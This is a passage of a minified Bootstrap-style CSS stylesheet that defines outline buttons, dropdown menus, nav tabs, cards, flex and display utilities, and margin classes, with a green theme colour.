rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-